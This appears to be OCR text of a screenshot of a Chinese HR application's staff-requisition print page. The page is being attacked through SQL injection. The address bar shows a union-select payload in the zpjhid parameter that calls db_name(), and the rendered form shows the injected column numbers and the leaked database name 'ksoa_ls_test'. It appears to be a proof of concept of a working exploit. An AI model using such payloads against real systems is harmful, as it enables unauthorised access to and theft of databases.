 不安全 /kp/PrintZPYG.jsp?zpjhid=1%27+union+select+1,2,db_name(),4,5,6,7,8,9,10,11,12,13,14+--+
人员增补申请表
职位: (2)
专业要求 8 职称要求 9
最低学历要求 7 性别要求 5
年龄要求 6 工作经验 4
计算机要求 10 招聘人数 1人
希望报到日期 12 申请增补理由 11
工作内容:
ksoa_ls_test
审批意见
主管领导意见 签字: 总经理 签字:
年 月 日 年 月 日
申请公司名
称: 14